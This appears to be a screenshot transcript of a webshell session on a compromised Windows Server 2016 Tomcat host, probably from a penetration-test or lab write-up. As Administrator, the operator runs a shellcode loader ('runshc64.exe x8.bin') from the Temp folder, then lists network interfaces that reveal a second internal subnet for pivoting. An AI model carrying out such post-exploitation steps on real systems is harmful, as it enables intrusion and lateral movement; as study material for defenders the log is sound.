 192.168.79.179 192.168.79.179 >_ 192.168.79.179 >_ 192.168.79.182 192.168.79.182 >_ 192.168.79.182
当前路径: C:/tomcat/bin
磁盘列表: C:D:
系统信息: Windows Server 2016
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\tomcat\bin> cd C:/Windows/Temp/
C:\Windows\Temp> runshc64.exe x8.bin
C:\Windows\Temp> ipconfig
Windows IP ����
Ethernet0:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::c851:73ce:5a8a:e96b%12
IPv4 . . . . . . . . . . . . . : 192.168.79.182
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . . : 192.168.79.2
Ethernet1:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::45c9:5b65:34f6:f79a%6
IPv4 . . . . . . . . . . . . . : 10.10.1.129
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . . : 10.10.1.1
Reusable ISATAP Interface {EC616B8F-7156-4DBA-A402-4E994A79DAC6}:
. . . . . . . . . . . . . :
DNS . . . . . . . :
Teredo Tunneling Pseudo-Interface:
. . . . . . . . . . . . . :
DNS . . . . . . . :
isatap.localdomain:
. . . . . . . . . . . . . :
DNS . . . . . . . : localdomain
C:\Windows\Temp>